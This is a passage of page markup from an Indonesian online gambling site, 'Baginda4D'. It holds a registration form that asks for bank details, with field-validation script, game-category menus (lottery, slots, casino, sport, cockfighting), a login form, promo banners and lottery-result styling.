                                                <input type="password" class="form-control login-input-field" id="reg_passcon" name="passcon" placeholder="Password sekali lagi">
                                            </div>
                                                <div class="error-msg" id="err_passcon"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-envelope-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" id="reg_email" name="email" placeholder="Email">
                                            </div>
                                                <div class="error-msg" id="err_email"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-telephone-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field"  id="reg_telpon" name="telpon" class="form-control" placeholder="Telpon">
                                            </div>
                                                <div class="error-msg" id="err_telpon"></div>
                                            
                                            <div class="input-group login-field">
                                                <select class="form-select login-input-field"  name="bank" id="reg_bank">
                                            		<option value="">Pilih Bank</option>
                            						 <option value='BCA'>BCA</option><option value='Mandiri'>Mandiri</option><option value='BNI'>BNI</option><option value='BRI'>BRI</option><option value='Danamon'>Danamon</option><option value='DANA'>DANA</option><option value='OVO'>OVO</option><option value='GOPAY'>GOPAY</option><option value='LinkAja'>LinkAja</option>                                                </select>
                                            </div>
                                                <div class="error-msg" id="err_bank"></div>
                        
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-piggy-bank-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" name="rek" id="reg_rek" placeholder="No Rekening">
                                            </div>
                                                <div class="error-msg" id="err_rek"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-person-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" name="nama" id="reg_nama" placeholder="Nama Rekening">
                                            </div>
                                                <div class="error-msg" id="err_nama"></div>
                                            <div class="input-group login-field">
                                                <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-file-earmark-person-fill prepend-icon"></i></div></span>
                                                <input type="text" class="form-control login-input-field" name="ref" type="text" id="reg_ref" placeholder="Username Referal bila ada" >
                                            </div>
                                            <div class="error-msg" id="err_ref"></div>
                                            <!-- <input type="text" class="form-control" placeholder="Nama Akun" aria-label="Nama Akun">
                                            <input type="password" class="form-control" placeholder="Kata Sandi" aria-label="Kata Sandi"> -->
                                            
                                                                    			          
                    			              <div class="w-100 my-1">
                    			                  <div id="capverifikasi">
                    			                      <img src="m/capreg.php" width="100%" style="border-radius: 5px;margin-top: -3px; height: 44px">
                    			                  </div>
                    			                
                    			                 <div class="input-group login-field mt-1">
                                                    <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-person-fill-check prepend-icon"></i></div></span>
                                                   <input type="text" class="form-control login-input-field" name="regverifikasi" id="reg_verifikasi" placeholder="Verifikasi" style="padding: 10px;" autocomplete="off">
                                                </div>
                                                   <div class="error-msg" id="err_verifikasi"></div>
                    			                
                    			              </div>

                        			                                                  
                                                <button type="submit" class="btn btn-masuk fw-bold p-0 px-2" value="Register"  id="buttonRegister">Daftar</button>
                                                <input type="hidden" name="task" value="register">
                                                <input type="hidden" name="regmobile" value="nzQshrFAMV2gb47ErUwO+/oM1OLIHxHVdB7u4fyCiLk=">
                                                <button type="button" class="btn btn-secondary fw-bold p-0 px-2"  value="Close" onClick="closeDaftar()" id="buttonClose">Close</button>
                                    </form>
                                </div> 
                                                                <script>
                                const WEBNAME = 'Baginda4D';
                                const USE_STRONG_VALIDATION = false;
                                (function(){
                                  function root(){ return document.getElementById('mobileregister'); }
                                  function q(id){ return root()?.querySelector('#'+id) || null; }
                                  function qe(sel){ return root()?.querySelector(sel) || null; }
                                
                                  function showError(field,msg){
                                    const err = qe('#err_'+field);
                                    const inp = q('reg_'+field);
                                    if (err){ err.textContent = msg; err.style.display = 'block'; }
                                    if (inp){ inp.classList.remove('valid-border'); inp.classList.add('error-border'); }
                                  }
                                  function clearError(field){
                                    const err = qe('#err_'+field);
                                    const inp = q('reg_'+field);
                                    if (err) err.style.display = 'none';
                                    if (inp){ inp.classList.remove('error-border'); inp.classList.add('valid-border'); }
                                  }
  
                                    function checkPasswordStrengthJS(username, password) {
                                        const min_length = 6;
                                        const length = password.length;
                                        if (length < min_length) {
                                        return "Password harus minimal " + min_length + " karakter";
                                        }
                                        const hasLower = /[a-z]/.test(password);
                                        const hasUpper = /[A-Z]/.test(password);
                                        if (!(hasLower && hasUpper)) {
                                        return "Password harus mengandung minimal 1 huruf kecil, 1 huruf besar, dan angka.";
                                        }
                                        if (!/[0-9]/.test(password)) {
                                        return "Password harus mengandung angka";
                                        }
                                        if (username && password.toLowerCase().includes(username.toLowerCase())) {
                                        return "Password tidak boleh mengandung username";
                                        }
                                        const numSeq = /(012|123|234|345|456|567|678|789|890|210|321|432|543|654|765|876|987|098)/;
                                        if (numSeq.test(password)) {
                                        return "Password tidak boleh mengandung angka berurutan";
                                        }
                                        const letterSeqStr = "(abc|bcd|cde|def|efg|fgh|ghi|hij|ijk|jkl|klm|lmn|mno|nop|opq|pqr|qrs|rst|stu|tuv|uvw|vwx|wxy|xyz|"
                                                        + "cba|dcb|edc|fed|gfe|hgf|ihg|jih|kji|lkj|mlk|nml|onm|pon|qpo|rqp|srq|tsr|uts|vut|wvu|xwv|yxw|zyx|"
                                                        + "qwert|werty|asdf|zxcv|uiop|hjkl)";
                                        const letterSequences = new RegExp(letterSeqStr, "i");
                                        if (letterSequences.test(password)) {
                                        return "Password tidak boleh mengandung huruf berurutan";
                                        }
                                        return null;
                                    }
                                
                                  function vUsername(){
                                    const v = (q('reg_username')?.value || '').trim();
                                    if (!v) return showError('username','Username tidak boleh kosong'), false;
                                    if (v.length < 6) return showError('username','Username minimal 6 karakter'), false;
                                    if (v.length > 16) return showError('username','Username maksimal 16 karakter'), false;
                                    if (!/^[A-Za-z0-9]+$/.test(v)) return showError('username','Hanya huruf/angka'), false;
                                    clearError('username'); return true;
                                  }
                                function vPass(){
                                    const v = q('reg_pass')?.value || '';
                                    if(!v) {
                                        showError('password','Password tidak boleh kosong');
                                        return false;
                                    }
                                    if (USE_STRONG_VALIDATION) {
                                        const username = (q('reg_username')?.value || '').trim();
                                        const err = checkPasswordStrengthJS(username, v);
                                        if (err) {
                                            showError('password', err);
                                            return false;
                                        }
                                        clearError('password');
                                        if (q('reg_passcon')?.value) {
                                            vPasscon();
                                        }
                                        return true;
                                    }
                                    
                                    if (v.length < 6) {
                                        showError('password','Password minimal 6 karakter');
                                        return false;
                                    }
                                    
                                    clearError('password');
                                    return true;
                                }
                                function vPasscon() {
                                    const p1 = q('reg_pass')?.value || '';
                                    const p2 = q('reg_passcon')?.value || '';
                                    if (!p2) {
                                        showError('passcon', 'Konfirmasi password kosong');
                                        return false;
                                    }
                                    if (USE_STRONG_VALIDATION) {
                                        const username = (q('reg_username')?.value || '').trim();
                                        const err = checkPasswordStrengthJS(username, p1);
                                        if (err) {
                                            showError('passcon', err);
                                            return false;
                                        }
                                    }
                                    
                                    if (p1 !== p2) {
                                        showError('passcon', 'Konfirmasi tidak sama');
                                        return false;
                                    }
                                    
                                    clearError('passcon');
                                    return true;
                                }
                                //   function vPass(){
                                //     const v = q('reg_pass')?.value || '';
                                //     if (!v) return showError('password','Password tidak boleh kosong'), false;
                                //     if (v.length < 6) return showError('password','Password minimal 6 karakter'), false;
                                //     clearError('password'); return true;
                                //   }
                                //   function vPasscon(){
                                //     const p1 = q('reg_pass')?.value || '';
                                //     const p2 = q('reg_passcon')?.value || '';
                                //     if (!p2) return showError('passcon','Konfirmasi password kosong'), false;
                                //     if (p1 !== p2) return showError('passcon','Konfirmasi tidak sama'), false;
                                //     clearError('passcon'); return true;
                                //   }
                                  function vEmail(){
                                    const v = (q('reg_email')?.value || '').trim();
                                    if (!v) return showError('email','Email tidak boleh kosong'), false;
                                    if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(v)) return showError('email','Format email salah'), false;
                                    clearError('email'); return true;
                                  }
                                  function vTelp(){
                                    const el = q('reg_telpon'); if (!el) return true;
                                    el.value = (el.value || '').replace(/\D/g,'');
                                    if (!el.value) return showError('telpon','Telpon kosong'), false;
                                    if (el.value.length < 10) return showError('telpon','Telpon minimal 10 digit'), false;
                                    clearError('telpon'); return true;
                                  }
                                  function vBank(){
                                    if (!q('reg_bank')?.value) return showError('bank','Pilih bank'), false;
                                    clearError('bank'); return true;
                                  }
                                  function vRek(){
                                    const el = q('reg_rek'); if (!el) return true;
                                    el.value = (el.value || '').replace(/\D/g,'');
                                    if (!el.value) return showError('rek','Rekening kosong'), false;
                                    if (el.value.length < 8) return showError('rek','Minimal 8 digit'), false;
                                    clearError('rek'); return true;
                                  }
                                  function vNama(){
                                    const v = (q('reg_nama')?.value || '').trim();
                                    if (!v) return showError('nama','Nama kosong'), false;
                                    if (v.length < 3) return showError('nama','Nama minimal 3 karakter'), false;
                                    if(!/^[a-zA-Z\s]+$/.test(v)) return showError('nama','Nama hanya boleh huruf'), false;
                                    clearError('nama'); return true;
                                  }
                                  function vRefOpt(){
                                    const el = q('reg_ref'); if (!el) return true;
                                    const v = (el.value || '').trim();
                                    if (!v) return clearError('ref'), true;
                                    if (v.length > 16) return showError('ref','Maksimal 16 karakter'), false;
                                    if (!/^[A-Za-z0-9]+$/.test(v)) return showError('ref','Hanya huruf/angka'), false;
                                    clearError('ref'); return true;
                                  }
                                  function vVerifOpt(){
                                    const el = q('reg_verifikasi'); if (!el) return true;
                                    const v = (el.value || '').trim();
                                    if (!v) return showError('verifikasi','Kode verifikasi harus diisi'), false;
                                    clearError('verifikasi'); return true;
                                  }
                                
                                  function validateAll(){
                                    const ok =
                                      vUsername() & vPass() & vPasscon() & vEmail() &
                                      vTelp() & vBank() & vRek() & vNama() &
                                      vRefOpt() & vVerifOpt();
                                    return !!ok;
                                  }
                                  
                                  function attach(id, validator, opts){
                                    const el = q(id); if (!el) return;
                                    const run = () => validator();
                                    el.addEventListener('focus', run);
                                    if (!opts || opts.input !== false) el.addEventListener('input', run);
                                    el.addEventListener('blur', run);
                                    if (opts && opts.change) el.addEventListener('change', run);
                                  }
                                
                                  document.addEventListener('DOMContentLoaded', function(){
                                    attach('reg_username',   vUsername);
                                    attach('reg_pass',       vPass);
                                    attach('reg_passcon',    vPasscon);
                                    attach('reg_email',      vEmail);
                                    attach('reg_telpon',     vTelp);
                                    attach('reg_bank',       vBank, { input:false, change:true });
                                    attach('reg_rek',        vRek);
                                    attach('reg_nama',       vNama);
                                    attach('reg_ref',        vRefOpt);
                                    attach('reg_verifikasi', vVerifOpt);
                                
                                    const f = q('formRegister');
                                    if (f) {
                                      f.addEventListener('submit', function(e){
                                        if (!validateAll()) {
                                          e.preventDefault();
                                          const firstErr = root()?.querySelector('.error-border') || q('reg_username');
                                          if (firstErr && firstErr.focus) firstErr.focus();
                                        }
                                      });
                                    }
                                  });
                                })();
                                </script>
                        </div>                 
                    </div>
    
                    <div class="menu">
                        <style>
    .menu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 12px;
        min-width: 72px;
        padding: 8px;
        height: 100%;
    }
    
    .menu-item:hover {
        background: linear-gradient(180deg,var(--secondary-background) 0%, rgba(255, 255, 255, 0) 100%);
    }
    
    .menu-item.active {
        background: linear-gradient(180deg,var(--secondary-background) 0%, rgba(255, 255, 255, 0) 100%);
    }
    
    .menu-item-img {
        height: 28px;
    }
    
    .menu-item-icon {
        font-size: 28px;
        color: var(--menu-item-color)
    }
    
    .menu-item:hover>.menu-item-icon {
        color: var(--primary-color);
    }
</style>


<a href="/" class="menu-item active">
    <!--<img class="mobile-only" src="assets/slot.png" alt="">-->
    <i class="menu-item-icon icon-home" style="font-size: 28px"></i>
    <label>HOME</label>
</a>

    <a href="/register" class="menu-item" onmouseover="showProducts('hover-togel')" onmouseout="hideProducts('hover-togel')">
        <!--<img class="mobile-only" src="assets/togel.png" alt="">-->
        <!--<img src="https://img.viva88athenae.com//icons/lottery.png?1768455935" alt="TOGEL" class="menu-item-img">-->
        <i class="menu-item-icon icon-lottery" style="font-size: 28px"></i>
        <label>TOGEL</label>
    </a>
    


<a href="/slot" class="menu-item" onmouseover="showProducts('hover-slot')" onmouseout="hideProducts('hover-slot')">
    <!--<img class="mobile-only" src="assets/slot.png" alt="">-->
    <i class="menu-item-icon icon-slots"></i>
    <label>SLOT</label>
</a>
<a href="/casino" class="menu-item" onmouseover="showProducts('hover-live')" onmouseout="hideProducts('hover-live')">
    <!--<img class="mobile-only" src="assets/live.png" alt="">-->
    <i class="menu-item-icon icon-casino"></i>
    <label>LIVE CASINO</label>
</a>
<a href="/sport" class="menu-item" onmouseover="showProducts('hover-sport')" onmouseout="hideProducts('hover-sport')">
    <!--<img class="mobile-only" src="assets/sport.png" alt="">-->
    <i class="menu-item-icon icon-sports"></i>
    <label>SPORT</label>
</a>
<a href="/sabung" class="menu-item" onmouseover="showProducts('hover-sabung')" onmouseout="hideProducts('hover-sabung')">
<!--    <img class="mobile-only" src="assets/sabung.png" alt="">-->
    <i class="menu-item-icon icon-sabung"></i>
    <label>SABUNG</label>
</a>
<a href="/arcade" class="menu-item" onmouseover="showProducts('hover-fishing')" onmouseout="hideProducts('hover-fishing')">
    <!--<img class="mobile-only" src="assets/fishing.png" alt="">-->
    <i class="menu-item-icon icon-arcade"></i>
    <label>ARCADE</label>
</a>
<a href="/interactive" class="menu-item" onmouseover="showProducts('hover-interactive')" onmouseout="hideProducts('hover-interactive')">
    <i class="menu-item-icon icon-interactive"></i>
    <label>INTERACTIVE</label>
</a>
                    </div>
                                        


                    <div class="menu-mobile mobile-only" style="width: 100%; overflow-x: hidden; position: relative; border-top: 3px solid var(--primary-color); border-bottom: 3px solid var(--theme-color)">
                        
                        
        <div style="position: absolute; height: 100%; background: var(--primary-color); display: grid; place-items: center; left: 0; padding: 0px 6px" onclick="document.getElementById('menu-mobile').scrollBy(-40, 0)">
            <i class="bi bi-caret-left-fill" style="font-size: 16px; color: var(--marquee-color)"></i>
        </div>
        
        <div style="position: absolute; height: 100%; background:  var(--primary-color); display: grid; place-items: center; right: 0; padding: 0px 6px;" onclick="document.getElementById('menu-mobile').scrollBy(40, 0)">
            <i class="bi bi-caret-right-fill" style="font-size: 16px; color: var(--marquee-color)"></i>
        </div>
    
    
    <div id="menu-mobile" style="height:60px; overflow-x: scroll; overflow-y: hidden; max-width: 100%; display: block; margin-left: 28px; margin-right: 28px; background: linear-gradient(90deg, rgba(26,26,26,0.3) 0%, rgba(0,0,0,0.3) 10%, rgba(0,0,0,0.3) 100%), var(--primary-color)">
    
    
        <div style="white-space: nowrap; height: 100%; font-size: 0px">
                                        
                        <a href="#togel-mobile" style="height: 100%; width: 74px; display: inline-block;">
                        <div style="display: grid; place-items: center; height: 100%">
                            <div class="menu-item" style="gap: 8px">
                                <img class="mobile-only" src="https://img.viva88athenae.com//icons/lottery.png" alt="">
                                <label class="text-white">TOGEL</label>
                            </div>
                        </div>
                    </a>
                        
                                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('slot')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/slots.png" alt="">
                            <label class="text-white">SLOT</label>
                        </div>
                    </div>
                </div>
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('casino')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/casino.png" alt="">
                            <label class="text-white">LIVE CASINO</label>
                        </div>
                    </div>
                </div>
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('sport')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/sports.png" alt="">
                            <label class="text-white">SPORT</label>
                        </div>
                    </div>
                </div>
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                    <div class="menu-item" style="gap: 8px" onclick="showProvider('fish')">
                        <img class="mobile-only" src="https://img.viva88athenae.com//icons/arcade.png" alt="">
                        <label class="text-white">ARCADE</label>
                    </div>
                    </div>
                </div>
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('sabung')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/sabung.png" alt="">
                            <label class="text-white">SABUNG</label>
                        </div>
                    </div>
                </div>
                
                <div style="height: 100%; width: 74px; display: inline-block;">
                    <div style="display: grid; place-items: center; height: 100%">
                        <div class="menu-item" style="gap: 8px" onclick="showProvider('interactive')">
                            <img class="mobile-only" src="https://img.viva88athenae.com//icons/interactive.png" alt="">
                            <label class="text-white">INTERACTIVE</label>
                        </div>
                    </div>
                </div>
        </div>
    </div>                                                                                                                        
</div>                    
                    
                    <div class="menu-content mobile-only">
                            <div id="main-content" style="background: var(--content-box-background)">
                                                        </div>
                    </div>
                    
                    
        
                    <div class="promosi">
                        
                        <!-- Desktop -->
                        <div class="desktop-only h-100">                        
                            <div class="d-flex align-items-center h-100">
                                <a href="/promosi" class="menu-item">
                                    <i class="menu-item-icon icon-promotion"></i>
                                    <label>PROMOSI</label>
                                </a>
                                
                                <a href="/event" class="menu-item">
                                    <i class="menu-item-icon icon-event"></i>
                                    <label>EVENT</label>
                                </a>
                            </div>
                        </div>
                        


                        
                        <!--<div class="btn-informasi desktop-only" onclick="document.getElementById('modal-wrapper').style.display='block'"><a class="pointer" href="javascript:page('tentang');" style="text-decoration: none;" data-toggle="tooltip" data-placement="bottom" title="Informasi"><i class="bi bi-info-circle-fill" style="font-size: 16px"></i></a></div>-->
                        
                        <!-- Mobile -->
                                                 
                        <div class="mobile-only" style="padding-top: 24px">
                            
                            <div class="d-flex gap-3 justify-content-center align-items-center">
                                                                            <a href="/?desktop" style="display: grid; place-items: center; font-size: 1.2rem; cursor: pointer; color: var(--menu-item-color)">Desktop</a>
                                            <div style="height: 1.1rem; width: 1.5px; background: var(--menu-item-color)"></div>
                                        
                                <a href="/wap" style="display: grid; place-items: center; font-size: 1.2rem; cursor: pointer; color: var(--menu-item-color)">Wap</a>
                            </div>
                            
                        </div>
                                            </div>

                </div>
            </header>
    
    
            <div id="marquee" class="marquee desktop-only">
                <div class="marquee-content py-2">
                    <div class="d-flex align-items-center gap-2">
                        <div id="timenow" class="desktop-only" style="white-space: nowrap;"></div>
                        <i class="bi bi-megaphone-fill desktop-only"></i>
                    </div>
                    <div class="running" style="padding-left: 8px; padding-right: 32px">
                        <marquee behavior="" direction="" id="broadcast" onmouseover="this.stop();" onmouseout="this.start();" style="width: 100%"></marquee>
                    </div>
                    <div class="d-flex align-items-center gap-2">
                        <div id="desktoplogin" class="desktop-only">
                            <form class="login-form form" role="form">
                                <div id="msgbox" style="margin-right: 8px; color: #b29459; font-size: 1rem; white-space:nowrap;"></div>
                                <div class="input-group login-field">
                                    <span class="input-group-text prepend mobile-only "><div class="h-100 center"><i class="bi bi-person-circle prepend-icon"></i></div></span>
                                    <input type="text" name="username" class="form-control login-input-field username" placeholder="Nama Akun" aria-label="Username">
                                </div>
                                
                                <div id="marquee" class="marquee mobile-only">
                                    <div class="marquee-content">
                                        <div class="d-flex align-items-center gap-2">
                                            <i class="bi bi-megaphone-fill desktop-only"></i>
                                        </div>
                                        <div class="running">
                                            <div class="marquee-shadow"></div>
                                            <marquee behavior="" direction="" id="broadcast"></marquee>
                                        </div>
                                    </div>
                                </div>
                                
                                
                                <div class="input-group login-field">
                                    <span class="input-group-text mobile-only prepend"><div class="h-100 center"><i class="bi bi-shield-lock-fill prepend-icon"></i></div></span>
                                    <input type="password" name="password" class="form-control login-input-field password" placeholder="Kata Sandi" aria-label="Password">
                                </div>
                                
                                <div class="verifikasiform" style="display: flex; gap: 2px;">
                                    <span id="verifikasi"><img src="/capimg.php" width="40" height="30" style="border:1px #999 solid;"></span>
                                    <input type="text" class="form-control login-field" name="verifikasi" id="verform"  style="width:40px;height: 30px !important" autocomplete="off">
                                </div>
                                <input type="hidden" name="verif" id="verifval" class="verifval" value="1">
    
    
                                <button type="submit" value="Masuk" class="btn btn-masuk fw-bold p-0 px-2 submit">Masuk</button>
                                <button type="button" class="btn btn-daftar btn-daftar-desktop fw-bold p-0 px-2 desktop-only" onclick="window.location.href='/register'">Daftar</button>

                                <input type="hidden" name="task" value="login">    
                                <input type="hidden" name="logindesktop" value="w8lAiISvAE+jZKz6qHfEUjCiiO6c32sDgbkyQf4RgpM=">
                            </form>
                        </div>
                    
                        
                        <!--<a href="/event">-->
                        <!--    <img src="https://img.viva88athenae.com//btnevent.png" alt="EVENT" height="24px"/>-->
                        <!--</a>-->
                    </div>
                </div>
            </div>
            
            
            
            <!--Informasi Modal -->
            <div id="modal-wrapper" class="modal" style=" background:none;">
            
                <div class="slideDown" id="informasi-menu">
                  <div class="row">
                    <div class="col-xs-3" style="padding-right:0px; width:164px">
                        <div id="informasi-logo">
                            <img src="/images/logoweb.png" width="120px"/>
                        </div>
                        <div class="menuleft">

                                <a class="active btn-black" href="javascript:toggleInformasi('tentang');">TENTANG KAMI</a>
                                <a class="btn-black" href="javascript:toggleInformasi('bantuan');">BANTUAN</a>
                                <a class="btn-black" href="javascript:toggleInformasi('peraturan');">PERATURAN</a>
                                <a class="btn-black" href="javascript:toggleInformasi('bank');">INFORMASI BANK</a>
                                <a class="btn-black" href="javascript:toggleInformasi('hubungi');">HUBUNGI KAMI</a>
                                <a class="btn-black" href="javascript:toggleInformasi('privasi');">KEBIJAKAN PRIVASI</a>
                                <a class="btn-black" href="javascript:toggleInformasi('cookies');">PERSETUJUAN COOKIES</a>

                        </div>
                   </div>    
                   <div class="col-xs-9" id="informasi-content" style="position: relative">
                        <div onclick="document.getElementById('modal-wrapper').style.display='none'" class="closebox" title="Close Informasi">&times;</div>
                        <div style="margin: 32px 0; height:600px; overflow: auto; z-index:1;" id="content2"> 
                        </div>
                    </div>
                    
                </div>
              </div>
            </div>
    
    
            <div class="contentdata">
                <div id="content-primary" class="p-0">
                
                                            <div class="desktop-only">
<div id="mobile-slider" class="carousel slide" data-bs-ride="carousel" style="height: 100%">
  <div class="carousel-indicators">
                         <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="1" aria-label="Slide 2"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="2" aria-label="Slide 3"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="3" aria-label="Slide 4"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="4" aria-label="Slide 5"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="5" aria-label="Slide 6"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="6" aria-label="Slide 7"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="7" aria-label="Slide 8"></button>
                                <button type="button" data-bs-target="#mobile-slider" data-bs-slide-to="8" aria-label="Slide 9"></button>
              </div>
  <div class="carousel-inner" style="height: 100%">
            <div class="carousel-item active" style="height: 100%">
          <img src="/images/upload-Slides-20251231201652.jpg" class="d-block w-100 banner" alt="BANNER PC BAGINDA4D TAHU BARU 2026" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20241021184058.jpg" class="d-block w-100 banner" alt="Banner Promo Bonus Baginda4d" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20201116130252.jpg" class="d-block w-100 banner" alt="Baginda4D Situs Slot Terbaik " style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20240527193505.jpg" class="d-block w-100 banner" alt="PC BAGINDA4D BARU" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20240527193651.jpg" class="d-block w-100 banner" alt="PC BAGINDA4D BARU 2" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="/images/upload-Slides-20240527193937.jpg" class="d-block w-100 banner" alt="PC BAGINDA4D BARU 3" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="https://img.viva88athenae.com/banner/5g-10rb.jpg" class="d-block w-100 banner" alt="" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="https://img.viva88athenae.com/banner/mgl-25.jpg" class="d-block w-100 banner" alt="" style="height: 100%">
        </div>
            <div class="carousel-item " style="height: 100%">
          <img src="https://img.viva88athenae.com/banner/slider-fgs.jpg" class="d-block w-100 banner" alt="" style="height: 100%">
        </div>
      </div>
</div>

</div>
                        <div class="mobile-only"><div class="banner shadow" style="margin:20px 20px 20px 20px; border:solid 2px #FFF; border-radius: 20px; box-shadow:rgba(0,0,0,1) 0px 0px 10px 0px; position: relative;">

     <img src="images/upload-SlidesMobile-20240811185242.jpg" alt="Syarat Game Candyland" style="border-radius: 20px; top: 0; left: 0; width: 100%; height: 100%; position: absolute;"/>
</div>
<div class="banner shadow" style="margin:20px 20px 20px 20px; border:solid 2px #FFF; border-radius: 20px; box-shadow:rgba(0,0,0,1) 0px 0px 10px 0px; position: relative;">
     <img src="https://img.viva88athenae.com/pop/mobile-fgs.jpg" width="100%" alt="" style="border-radius: 20px; top: 0; left: 0; width: 100%; height: 100%; position: absolute;">
</div></div>
                        
                                    </div>
            </div>
    
 
    
            
            <!-- Togel -->    
            	
	<style>
	    .togel-desktop {
            /*background: var(--togel-background);*/
            background: var(--footer-background);
            grid-area: togel-desktop;
            position: relative;
        }
        
        .togel-mobile {
            display: none;
        }

        .show-more {
            position: absolute; 
        
            z-index: 999; 
            bottom: 0px;
            width: 100%;
            
            /* background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0.8) 30%, rgba(0,0,0,0) 60%, rgba(0,0,0,0)); */
        }
        
        .show-more-content {
            background: var(--secondary-background);
            opacity: .7;
            display: grid; 
            place-items: center; 
            height: 32px
        }
        
        .togel-content {    
            position: relative;  
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            /*display: grid;*/
            /*grid-template-columns: repeat(10, 1fr);*/
            gap: 8px 4px;
            padding: 16px 0;
        }
        
        .see-more {
            padding: 16px 0 48px 0;
            max-height: 162px;
            transition: max-height .75s ease-out;
            transition-delay: .1s;
            overflow: hidden;
        }
        
        .togel-content:hover{
            max-height: 1000px;
            transition: max-height 0.25s ease-in;
        }
        
        .result {
            height: 110px;
            width: 96px;
            border-radius: 10px;
            background: var(--result-background);
            border: var(--result-border);
            
            display: grid;
            grid-template-rows: 0px 20px 1fr 28px;
            grid-template-areas:
            "badge"
            "pasaran"
            "keluaran"
            "tanggal"
            ;
        
            /* display: flex;
            flex-direction: column;
            justify-content: space-between; */
        
            overflow: hidden;
        }
        
        .badge {
            grid-area: badge;
            display: grid;
            place-items: center;
        }
        
        .result>.pasaran {
        
            grid-area: pasaran;
        
            padding-top: 8px;
            white-space: nowrap;
            font-size: .7rem;
            line-height: .7rem;
        
            color: var(--result-pasaran-color);
            display: grid;
            place-items: center;
        }
        
        .result>.keluaran {
        
            grid-area: keluaran;
            padding-bottom: 8px;
            font-family: 'Oswald', sans-serif;
            line-height: 40px;
            font-size: 40px;
            color: var(--result-keluaran-color);
            display: grid;
            place-items: center;
        }
        
        .result>.tanggal {
        
            grid-area: tanggal;
        
            width: 100%;
            height: 100%;
            /* background: rgb(40,0,0);
            background: linear-gradient(0deg, rgba(80,0,0,1) 0%, rgb(164, 2, 2) 100%); */
            background: var(--result-tanggal-background);
            white-space: nowarp;
            font-size: .79rem;
            display: grid;
            place-items: center;
            font-family: 'Abel', sans-serif;
            color: var(--result-tanggal-color);
        }
        
        @media only screen and (max-width: 1000px) {
            
            .togel-desktop {
                display: none;
            }
            
            .togel-mobile {

                background: var(--secondary-background);
                grid-area: togel-mobile;
                padding: 24px;
                padding-bottom: 12px;
                box-shadow: rgba(0,0,0,1) 0px 0px 10px 0px;
            }
        
            .togel-title {
                padding: 0px;
                padding-bottom: 20px;
                font-size: 1.4rem;
                font-weight: bold;
                color: var(--primary-text-color);
            }
        
            .togel-content {
                max-height: fit-content;
                display: grid;
                grid-template-columns: 1fr;
                gap: 0;
                border-radius: 8px;
            }
            

        
            .provider-group {
                padding: var(--mobile-padding-horizontal);
            }
        
            .badge {
                display: none;
            }
        
            .result {
                height: auto;
                width: 100%;
                display: grid;
                grid-template-rows: 1fr;
                grid-template-columns: 1fr 1fr 80px;
                grid-template-areas: "pasaran tanggal keluaran";
                border-radius: 0;
                border: none;
                background: transparent;
                padding: 4px 12px;
                color: var(--primary-text-color);
                font-family: 'Abel', sans-serif;
                
            }
            
                        
            .result-data:nth-child(odd) {
                background: linear-gradient(0deg, rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.1) 100%), var(--secondary-background);
            }
            
                        
            .accordion-item {
                background-color: transparent;
                border: 0px;
            }
            
            .accordion-button:not(.collapsed) {
                color: inherit;
                background-color: transparent;
                box-shadow: none;
            }
            
            .accordion-button::after {
                height: 0px;
            }
        
            .result>* {
                padding: 0px!important;
                margin: 0px!important;
                font-size: 1.4rem!important;
                line-height: auto!important;
                font-weight: normal!important;
            }
        
            .result>.pasaran {
                display: flex;
                justify-content: start;
                color: var(--primary-text-color)!important;
                opacity: .7;
            }
        
            .result>.tanggal {        
                display: flex;
                justify-content: center;
                background: transparent;
